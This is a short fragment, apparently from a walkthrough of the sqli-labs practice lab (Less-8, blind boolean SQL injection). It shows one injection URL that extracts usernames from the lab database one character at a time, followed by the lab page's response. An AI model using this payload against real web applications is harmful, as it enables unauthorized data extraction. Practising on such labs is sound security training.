 Less-8 Blind- Boolian- Single Qu
192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username FROM security.users limit 0,1),1,1))=68%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8